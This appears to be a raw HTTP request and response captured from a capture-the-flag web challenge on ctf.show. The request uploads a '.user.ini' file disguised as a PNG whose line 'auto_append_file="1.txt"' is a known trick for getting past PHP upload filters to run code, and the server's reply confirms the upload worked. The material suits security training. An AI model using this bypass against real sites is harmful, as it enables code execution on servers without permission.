 1 POST /upload.php HTTP/1.1
2 Host: 921d9f52-dc35-432c-aa20-07624d435f53.challenge.ctf.show
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary9b2D6VpF8xM0ZUyq
8 Origin: http://921d9f52-dc35-432c-aa20-07624d435f53.challenge.ctf.show
9 Referer:
http://921d9f52-dc35-432c-aa20-07624d435f53.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary9b2D6VpF8xM0ZUyq
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file="1.txt"
19 ------WebKitFormBoundary9b2D6VpF8xM0ZUyq--
20
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 12 Apr 2022 08:19:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}